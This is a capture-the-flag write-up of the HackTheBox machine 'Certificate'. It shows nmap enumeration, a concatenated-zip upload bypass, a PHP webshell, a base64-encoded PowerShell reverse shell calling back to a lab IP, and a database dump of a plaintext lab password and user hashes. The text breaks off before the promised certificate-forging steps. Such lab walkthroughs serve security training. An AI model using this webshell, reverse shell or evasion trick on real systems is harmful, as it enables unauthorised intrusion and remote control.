Certificate
Summary
Certificate is a Hard-rated HackTheBox machine that demonstrates a complex attack chain involving web application vulnerabilities, Active Directory Certificate Services (ADCS) exploitation, and privilege escalation. The attack begins with exploiting an evasive concatenated zip upload vulnerability in a PHP web application to gain initial access. After compromising the web server and extracting database credentials, we crack user passwords and gain access to a Windows domain environment. Through analysis of network traffic captures, we extract Kerberos hashes and exploit ADCS vulnerabilities to forge certificates, ultimately achieving domain administrator access through a golden certificate attack.
Nmap Scan
We start our enumeration of the given IP Address by running an nmap scan
1
nmap -sVC -Pn -oN nmap -vv 10.10.11.XX
Command breakdown:
nmap: This command is used to run the nmap tool.-sVC: This flag is the combination of the-sVand-sCflags, which specifies that we want to run a service version scan and a script scan, respectively.-Pn: Treat all hosts as online-oN: Output to a file in normal nmap format-vv: Very verbose output
Relevant Ports
1
2
3
4
5
6
7
8
9
10
11
12
53/tcp open domain syn-ack Simple DNS Plus
80/tcp open http syn-ack Apache httpd 2.4.58 (OpenSSL/3.1.3 PHP/8.0.30)
88/tcp open kerberos-sec syn-ack Microsoft Windows Kerberos (server time: 2025-08-07 00:39:45Z)
389/tcp open ldap syn-ack Microsoft Windows Active Directory LDAP (Domain: certificate.htb0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds? syn-ack
464/tcp open kpasswd5? syn-ack
593/tcp open ncacn_http syn-ack Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap syn-ack Microsoft Windows Active Directory LDAP (Domain: certificate.htb0., Site: Default-First-Site-Name)
3268/tcp open ldap syn-ack Microsoft Windows Active Directory LDAP (Domain: certificate.htb0., Site: Default-First-Site-Name)
3269/tcp open ssl/ldap syn-ack Microsoft Windows Active Directory LDAP (Domain: certificate.htb0., Site: Default-First-Site-Name)
5985/tcp open http syn-ack Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
9389/tcp open mc-nmf syn-ack .NET Message Framing
Key services identified:
- Port 80 (HTTP): Apache HTTP server running PHP, likely hosting a web application.
- Port 88 (Kerberos): Indicates the presence of a Kerberos authentication service, suggesting an Active Directory environment.
- Port 389 (LDAP): LDAP service for directory services, commonly used in Active Directory.
- Port 445 (Microsoft-DS): SMB service, often used for file sharing and domain services.
- Port 5985 (HTTP): WinRM service, which can be used for remote management of Windows machines.
80 - Web Application
Looking at the web server, we can see a login and registration page for what appears to be a certificate management system.
When registering, we can register as a student or teacher if we have a code. We register as a student since we don’t have a teacher code.
Looking at the quizzes section, we can upload assignments as PDF, DOCX, PPTX, or XLSX files, and we can upload as a ZIP to reduce file size.
Evasive Concatenated Zip Vulnerability
Researching file upload vulnerabilities, we found information about evasive concatenated zip attacks. This technique allows us to concatenate two files in one to evade virus scanning and upload malicious PHP files to get a web shell.
The evasive concatenated zip technique works by creating a ZIP file that contains both a legitimate file (like a PDF) and a malicious file (like a PHP webshell). The antivirus scanner may only examine the first file in the archive, allowing the malicious file to bypass detection.
We create a malicious PHP webshell and concatenate it with a legitimate file to create our payload:
1
2
3
4
5
<?php
if(isset($_GET['cmd'])) {
system($_GET['cmd']);
}
?>
After uploading our evasive concatenated zip file, we can access our webshell and confirm we have code execution as the xamppuser.
And then we generate a powershell reverse shell payload from nishang and run it to get a shell. 
Initial Shell Access
Running our reverse shell command:
1
powershell -enc JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACcAMQAwAC4AMQAwAC4AMQA0AC4AMQA0ACcALAA5ADkAOQA5ACkAOwAkAHMAdAByAGUAYQBtACAAPQAgACQAYwBsAGkAZQBuAHQALgBHAGUAdABTAHQAcgBlAGEAbQAoACkAOwBbAGIAeQB0AGUAWwBdAF0AJABiAHkAdABlAHMAIAA9ACAAMAAuAC4ANgA1ADUAMwA1AHwAJQB7ADAAfQA7AHcAaABpAGwAZQAoACgAJABpACAAPQAgACQAcwB0AHIAZQBhAG0ALgBSAGUAYQBkACgAJABiAHkAdABlAHMALAAgADAALAAgACQAYgB5AHQAZQBzAC4ATABlAG4AZwB0AGgAKQApACAALQBuAGUAIAAwACkAewA7ACQAZABhAHQAYQAgAD0AIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIAAtAFQAeQBwAGUATgBhAG0AZQAgAFMAeQBzAHQAZQBtAC4AVABlAHgAdAAuAEEAUwBDAEkASQBFAG4AYwBvAGQAaQBuAGcAKQAuAEcAZQB0AFMAdAByAGkAbgBnACgAJABiAHkAdABlAHMALAAwACwAIAAkAGkAKQA7ACQAcwBlAG4AZABiAGEAYwBrACAAPQAgACgAaQBlAHgAIAAkAGQAYQB0AGEAIAAyAD4AJgAxACAAfAAgAE8AdQB0AC0AUwB0AHIAaQBuAGcAIAApADsAJABzAGUAbgBkAGIAYQBjAGsAMgAgACAAPQAgACQAcwBlAG4AZABiAGEAYwBrACAAKwAgACcAUABTACAAJwAgACsAIAAoAHAAdwBkACkALgBQAGEAdABoACAAKwAgACcAPgAgACcAOwAkAHMAZQBuAGQAYgB5AHQAZQAgAD0AIAAoAFsAdABlAHgAdAAuAGUAbgBjAG8AZABpAG4AZwBdADoAOgBBAFMAQwBJAEkAKQAuAEcAZQB0AEIAeQB0AGUAcwAoACQAcwBlAG4AZABiAGEAYwBrADIAKQA7ACQAcwB0AHIAZQBhAG0ALgBXAHIAaQB0AGUAKAAkAHMAZQBuAGQAYgB5AHQAZQAsADAALAAkAHMAZQBuAGQAYgB5AHQAZQAuAEwAZQBuAGcAdABoACkAOwAkAHMAdAByAGUAYQBtAC4ARgBsAHUAcwBoACgAKQB9ADsAJABjAGwAaQBlAG4AdAAuAEMAbABvAHMAZQAoACkACgA=
Running this command gives us a shell on the box.
Database Enumeration
Looking at the configuration files, we find credentials for the MySQL database and can dump the database contents.
1
2
3
4
5
6
PS C:\xampp\mysql\bin> .\mysql.exe -u certificate_webapp_user -p'cert!f!c@teDBPWD' -e 'show tables;' Certificate_WEBAPP_DB
Tables_in_certificate_webapp_db
course_sessions
courses
users
users_courses
1
2
3
4
5
6
7
8
9
10
11
PS C:\xampp\mysql\bin> .\mysql.exe -u certificate_webapp_user -p'cert!f!c@teDBPWD' -e 'describe users;' Certificate_WEBAPP_DB
Field Type Null Key Default Extra
id int(11) NO PRI NULL auto_increment
first_name varchar(50) NO NULL
last_name varchar(50) NO NULL
username varchar(50) NO UNI NULL
email varchar(50) NO UNI NULL
password varchar(255) NO NULL
created_at timestamp YES current_timestamp()
role enum('student','teacher','admin') YES NULL
is_active tinyint(1) NO 1
1
2
3
4
5
6
7
8
9
PS C:\xampp\mysql\bin> .\mysql.exe -u certificate_webapp_user -p'cert!f!c@teDBPWD' -e 'select username,email,password from users;' Certificate_WEBAPP_DB
username email password
Lorra.AAA lorra.aaa@certificate.htb $2y$04$bZs2FUjVRiFswY84CUR8ve02ymuiy0QD23XOKFuT6IM2sBbgQvEFG
Sara1200 sara1200@gmail.com $2y$04$pgTOAkSnYMQoILmL6MRXLOOfFlZUPR4lAD2kvWZj.i/dyvXNSqCkK
Johney johny009@mail.com $2y$04$VaUEcSd6p5NnpgwnHyh8zey13zo/hL7jfQd9U.PGyEW3yqBf.IxRq
havokww havokww@hotmail.com $2y$04$XSXoFSfcMoS5Zp8ojTeUSOj6ENEun6oWM93mvRQgvaBufba5I5nti
stev steven@yahoo.com $2y$04$6FHP.7xTHRGYRI9kRIo7deUHz0LX.vx2ixwv0cOW6TDtRGgOhRFX2
sara.b sara.b@certificate.htb $2y$04$CgDe/Thzw/Em/M4SkmXNbu0YdFo6uUs3nB.pzQPV.g8UdXikZNdH6
